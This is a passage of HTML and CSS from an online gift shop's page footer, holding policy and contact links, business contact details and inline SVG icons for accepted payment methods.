    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19801847169275__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19801847169275__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 0, 0, 0;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19801847169275__footer color-accent-2 gradient section-sections--19801847169275__footer-padding animate-section animate--hidden" data-animations='' data-type='LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns Policy / Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Services
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://www.thefamilygifts.com/pages/shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-text_EGKQyn {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_EGKQyn {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_EGKQyn">CONTACT US</h2><div class="footer-block__details-content rte">
                      <p><strong>Business Hours: </strong>Monday - Friday 9am - 4pm PST</p><p><strong>Address: </strong>15708 NE 164th St<strong>, </strong>Redmond, WA 98073, United States</p><p><strong>Email:</strong><a href="mailto:support@thefamilygifts.com" target="_blank" title="mailto:support@thefamilygifts.com"><strong> support@thefamilygifts.com</strong></a></p><p>Phone: +18004656870</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
